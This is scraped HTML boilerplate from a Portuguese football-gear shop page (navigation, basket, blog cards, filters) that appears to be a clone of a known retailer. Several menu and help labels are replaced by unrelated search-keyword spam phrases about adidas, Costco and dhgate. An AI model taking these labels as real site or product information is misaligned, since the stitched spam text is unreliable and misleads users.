433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Esqueçeste-te da palavra-passe?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> adidas toddler tracksuit ebay clothes</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> adidas true chill costco hours today concord ca </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-image"> <div class="cards-image-cover" title="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar"> <img src="https://i1.t4s.cz//page/2655/perex.jpg?ver=2026-01-20-15-38-33" alt="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">20. 1. 2026</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar</div> <p class="cards-flex cards-nav-color-secondary">Nike Tiempo Maestro – moderní fotbalové kopačky | 11teamsports</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Nike Phantom 6"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> jessie yeezy dhgate gold long sleeve </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Especialista em futebol desde 2007 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> purple and gold adidas hoodie black </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> light blue mini adidas backpack 2017 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas bonds in the philippines today images news </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas lacombe malaysia 2017 </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Veste tua equipa </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas bb9943 women basketball players </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4"> <div id="snippet--bannerArea"> </div> <div id="snippet--pathArea"> <ul class="breadcrumbs mb-2"> <li> <a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a> </li> <li> <a href="/bebyshop/c/adidas-sportswear" title="adidas Sportswear"> adidas Sportswear </a> </li> </ul> </div> <div id="snippet--headerArea"> </div> <div class="position-relative d-lg-none"> <div class="js-check-sticky-before product-box-filter-toggle-before"></div> </div> <div class="product-list-row row"> <div class="col"> <div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros populares"></div> <div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar"> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"> <div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active"> <div class="d-flex align-items-center gap-1_5"> <i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> Mostrar todos os filtros </div> <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 5 </div> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-gender"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--gender filters-active"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type2"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 2 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> </div> <div class="product-list-panel mb-3"> <div class="product-list-panel__inner"> <div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between"> <div class="col-10 col-lg pr-0"> <div class="product-list-panel-title"> <div class="d-lg-none font-em-125"> Filtr </div> </div> </div> <div class="col-auto d-lg-none align-items-center justify-content-center d-flex"> <i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 